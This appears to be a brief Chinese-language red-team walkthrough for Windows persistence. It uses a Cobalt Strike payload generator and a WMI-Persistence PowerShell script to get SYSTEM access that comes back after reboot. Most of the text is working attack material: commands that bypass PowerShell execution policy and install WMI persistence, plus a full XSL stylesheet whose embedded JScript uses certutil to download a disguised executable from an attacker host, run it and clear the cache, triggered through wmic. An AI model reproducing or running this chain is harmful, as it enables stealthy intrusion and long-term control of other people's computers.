https://gitee.com/RichChigga/WMI-Persistence
cobalt strike ->payload generator->powershell(use x64)


attack->文件下载,文件选择payload generator的脚本,local uri为随意文件


生成后地址替换进WMI-Persistence脚本内
# powershell -exec bypass
PS > Import-Module .\WMI-Persistence.ps1
PS > Install-Persistence

PS > Check-WMI 重启后即可上线system权限(要等待4-6分钟)
attack->文件下载,exe木马指定为文件。local uri为随意文件,wmi.xsl放在web目录
<?xml version='1.0'?>
<stylesheet
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
xmlns:user="placeholder"
version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("cmd.exe /c certutil -urlcache -split -f http://192.168.0.107/load.jpg %temp%/load.exe & %temp%/load.exe & certutil.exe -urlcache -split -f http://192.168.0.107/load.jpg delete",0);
]]> </ms:script>
</stylesheet>

WMI-Persistence脚本修改payload地址为wmi.xsl
$finalPayload=" wmic os get /FORMAT:`"$Payload`""

>powershell -exec bypass
PS > Import-Module .\WMI-Persistence.ps1
PS > Install-Persistence
PS > Check-WMI
PS > Remove-Persistence 删除模块
重启后即可上线